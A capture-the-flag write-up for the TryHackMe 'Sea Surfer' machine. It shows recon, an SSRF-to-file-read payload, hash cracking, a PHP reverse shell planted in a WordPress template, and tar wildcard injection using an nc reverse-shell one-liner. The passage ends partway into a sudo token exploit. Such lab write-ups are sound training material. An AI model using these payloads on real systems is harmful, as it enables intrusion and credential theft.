Recon >>
Add <IP> to /etc/hosts domain as seasurfer.thm
Nmap >
┌──(root㉿kali)-[/home/kali/THM/SeaSurfer]
└─# nmap -A -p- -T4 seasurfer.thm --min-rate=2000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-11 14:04 EST
Nmap scan report for seasurfer.thm (10.10.185.219)
Host is up (0.058s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 87:e3:d4:32:cd:51:d2:96:70:ef:5f:48:22:50:ab:67 (RSA)
| 256 27:d1:37:b0:c5:3c:b5:81:6a:7c:36:8a:2b:63:9a:b9 (ECDSA)
|_ 256 7f:13:1b:cf:e6:45:51:b9:09:43:9a:23:2f:50:3c:94 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: WordPress 5.9.3
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-title: Sea Surfer – Ride the Wave!Website > WordPress >>
Nothing special, I try to test in wpscan, but nothing interesting. So we can try look for sub-domains.
Subdomains >>
And there is result >
┌──(root㉿kali)-[/home/kali/THM/SeaSurfer]
└─# ffuf -u http://seasurfer.thm -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.seasurfer.thm" --fs 10918
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://seasurfer.thm
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.seasurfer.thm
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 10918
________________________________________________
internal [Status: 200, Size: 3072, Words: 225, Lines: 109]
:: Progress: [4989/4989] :: Job [1/1] :: 664 req/sec :: Duration: [0:00:10] :: Errors: 0 ::Add a internal subdomain to /etc/hosts. And we can look on web site >

There is a generator for receipts, so we can inspect how it works. Let’s look on output >

We can download and look what modul generate a pdf >

And here is a rabbit hole, we can able to use SSRF to LFI more is there:
https://hassankhanyusufzai.com/SSRF-to-LFI
So let’s do this >>
SSRF to FLI race >>>
Prepare attacker machine >>
We create a exploit.php file like this >>
┌──(root㉿kali)-[/home/kali/THM/SeaSurfer]
└─# cat exploit.php
<?php header('location:file://'.$_REQUEST['url']); ?>And run a php server on attacker machine >>
php -S 0.0.0.0:12345Testing payload >>
We create testing payload like this >
<iframe height="2000" width="800" src=http://10.14.47.104:12345/exploit.php?url=/etc/passwd></iframe>And add to “Item” box >

After that is generate this output >

So it is working, we can try to look for some possibilities to get a reverse shell or get some credentials. I tryed get a ssh key to user kyle but no luck.
So on seasurfer.thm is running WordPress, we can get a database connection. Let’s try it >
First what we can inspect is domain .conf file I hade luck with internal.conf and wordpress.conf there are outputs >>
/etc/apache2/sites-available/internal.conf >
<VirtualHost *:80>
DirectoryIndex index.php
ServerAdmin webmaster@localhost
DocumentRoot /var/www/internal
ServerName internal.seasurfer.thm
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>/etc/apache2/sites-available/wordpress.conf >
Which is more interesting >
<VirtualHost *:80>
<Directory /var/www/wordpress/>
AllowOverride All
</Directory>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/wordpress
ServerName seasurfer.thm
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>So we know root WordPress CMS location let’s look on wp-config.php >
And there are some spice information >>
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wo*********er' );
/** Database password */
define( 'DB_PASSWORD', 'co****************an' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );So can we use it ? We need more recon >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/SeaSurfer/reports/http_seasurfer.thm/_23-12-11_14-52-03.txt
Target: http://seasurfer.thm/
[14:52:03] Starting:
[14:53:13] 302 - 0B - /admin -> http://seasurfer.thm/wp-admin/
[14:53:17] 302 - 0B - /admin/ -> http://seasurfer.thm/wp-admin/
[14:53:45] 200 - 2KB - /adminer/
[14:53:45] 200 - 2KB - /adminer/index.php
[14:54:19] 200 - 22KB - /blog/
[14:54:46] 302 - 0B - /dashboard -> http://seasurfer.thm/wp-admin/
[14:54:46] 302 - 0B - /dashboard/ -> http://seasurfer.thm/wp-admin/
[14:55:07] 200 - 15KB - /favicon.ico
[14:55:43] 200 - 7KB - /license.txt
[14:55:47] 302 - 0B - /login -> http://seasurfer.thm/wp-login.php
[14:55:47] 302 - 0B - /login/ -> http://seasurfer.thm/wp-login.php
[14:56:39] 200 - 3KB - /readme.html
[14:56:44] 200 - 109B - /robots.txt
[14:56:59] 302 - 0B - /sitemap.xml -> http://seasurfer.thm/wp-sitemap.xml
[15:00:13] 200 - 0B - /wp-config.php
[15:00:13] 302 - 0B - /wp-admin/ -> http://seasurfer.thm/wp-login.php?redirect_to=http%3A%2F%2Fseasurfer.thm%2Fwp-admin%2F&reauth=1
[15:00:13] 400 - 1B - /wp-admin/admin-ajax.php
[15:00:13] 409 - 3KB - /wp-admin/setup-config.php
[15:00:13] 200 - 509B - /wp-admin/install.php
[15:00:14] 200 - 0B - /wp-content/
[15:00:14] 500 - 0B - /wp-content/plugins/hello.php
[15:00:15] 200 - 0B - /wp-includes/rss-functions.php
[15:00:15] 200 - 0B - /wp-cron.php
[15:00:15] 200 - 2KB - /wp-login.php
[15:00:15] 200 - 575B - /wp-json/wp/v2/users/
[15:00:15] 200 - 156KB - /wp-json/
[15:00:16] 302 - 0B - /wp-signup.php -> http://seasurfer.thm/wp-login.php?action=register
[15:00:18] 405 - 42B - /xmlrpc.php 
And success and we can found and kyle user hash to WordPress CMS >

After we can crack this hash >
┌──(root㉿kali)-[/home/kali/THM/SeaSurfer]
└─# nano hash_kyle
┌──(root㉿kali)-[/home/kali/THM/SeaSurfer]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash_kyle
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
j*********r (?)
1g 0:00:00:06 DONE (2023-12-11 15:59) 0.1522g/s 76361p/s 76361c/s 76361C/s jess0107..jdrocks
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed. Reverse shell >>>
After login on page http://seasurfer.thm/wp-admin , we can modify all template files or plugins. I use really simple rev. shell from PHP PentestMonkey > https://www.revshells.com/
And simply modify header.php file.
And we can get a reverse shell as www-data >>
┌──(root㉿kali)-[/home/kali/THM/SeaSurfer]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.14.47.104] from (UNKNOWN) [10.10.185.219] 46358
Linux seasurfer 5.4.0-107-generic #121-Ubuntu SMP Thu Mar 24 16:04:27 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
21:06:33 up 2:10, 1 user, load average: 0.00, 0.02, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@seasurfer:/$ But we need upgrade to kyle user…
Kyle user shell >>>
After recon we can find one options every minute is there runing backup script (pspy64) /bin/sh -c /var/www/internal/maintenance/backup.sh
ls -ali /var/www/internal/maintenance/backup.sh
17632 -rwxrwxr-x 1 kyle kyle 286 Apr 19 2022 /var/www/internal/maintenance/backup.shSo can not write in to the script, but we can read it >
cat /var/www/internal/maintenance/backup.sh
#!/bin/bash
# Brandon complained about losing _one_ receipt when we had 5 minutes of downtime, set this to run every minute now >:D
# Still need to come up with a better backup system, perhaps a cloud provider?
cd /var/www/internal/invoices
tar -zcf /home/kyle/backups/invoices.tgz *And there can be tar wildcard exploit use :-).
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/tar-wildcard-injection-privesc
Exploitation >>
cd /var/www/internal/invoices
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.14.47.104 2222 >/tmp/f" > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1And after while we get a kyle user shell >>
┌──(root㉿kali)-[/home/kali/THM/SeaSurfer]
└─# nc -lnvp 2222
listening on [any] 2222 ...
connect to [10.14.47.104] from (UNKNOWN) [10.10.185.219] 42420
bash: cannot set terminal process group (58012): Inappropriate ioctl for device
bash: no job control in this shell
kyle@seasurfer:/var/www/internal/invoices$ id
id
uid=1000(kyle) gid=1000(kyle) groups=1000(kyle),4(adm),24(cdrom),27(sudo),30(dip),33(www-data),46(plugdev)
kyle@seasurfer:/var/www/internal/invoices$ And we can upgrade to full ssh connection add our own public key generated.
ssh-keygen -t rsa
cat ~./ssh/id_rsa.pub
**********************
**********************And on victim machine add our public key to /home/kyle/.ssh/authorized_keys
And we have full ssh connection 🙂
┌──(root㉿kali)-[~/.ssh]
└─# ssh kyle@seasurfer.thm -i id_rsa
The authenticity of host 'seasurfer.thm (10.10.185.219)' can't be established.
ED25519 key fingerprint is SHA256:4ChmQCQ0tIG/wbF2YLD8+ZdmJVvA1bFzIRVLwXXrs0g.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'seasurfer.thm' (ED25519) to the list of known hosts.
___ ___ _ ___ _ _ ___ ___ ___ ___
/ __| __| /_\ / __| | | | _ \ __| __| _ \
\__ \ _| / _ \ \__ \ |_| | / _|| _|| /
|___/___/_/ \_\ |___/\___/|_|_\_| |___|_|_\
Last login: Mon Dec 11 18:57:24 2023 from 127.0.0.1
kyle@seasurfer:~$ id
uid=1000(kyle) gid=1000(kyle) groups=1000(kyle),4(adm),24(cdrom),27(sudo),30(dip),33(www-data),46(plugdev)
kyle@seasurfer:~$ ls
backups snap user.txt
kyle@seasurfer:~$ So USER flag is DONE!
ROOT Path >>>
After recon we can found this >>


So we can exploit it by sudo token >
Exploitaiton >>
https://github.com/nongiach/sudo_inject
we need upload a file activate_sudo_token, exploit.sh and make local instalation gdb
So let’s do this >>
We have to download gdb for example from >
http://en.archive.ubuntu.com/ubuntu/pool/main/g/gdb/gdb_9.1-0ubuntu1_amd64.deb
We make local instalatoin of gdb >>
dpkg -x gdb_9.1-0ubuntu1_amd64.deb ~Add /home/kyle/usr/bin to PATH >>
PATH=$PATH:/home/kyle/usr/binDownload a exploit and activate_sudo_token and try to run
If all good you can get this >>